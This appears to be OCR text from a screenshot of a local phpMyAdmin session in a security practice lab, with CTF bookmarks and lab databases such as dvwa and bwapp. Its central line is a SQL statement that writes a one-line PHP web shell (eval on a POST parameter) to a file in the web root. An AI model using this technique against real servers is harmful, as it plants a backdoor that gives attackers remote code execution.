 南方数据企业网站管理系统后台
cbi7.com/Upload/PicFiles/2.asp
cbi7.com/Inc/Const.asp
localhost / localhost | phpMy
localhost/phpMyAdmin4.8.5/server_sql.php
10
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
phpMyAdmin
近期访问 表收藏夹
新建
bwapp
challenges
db_select_course
dvwa
information_schema
mydata
mysql
performance_schema
security
sys
www
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0008 秒。)
select '<?php phpinfo();eval($_POST[123]);?>' into outfile 'D:/phpstudy_pro/WWW/www.k123.com/x.php'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
查询结果操作
新建视图
控制台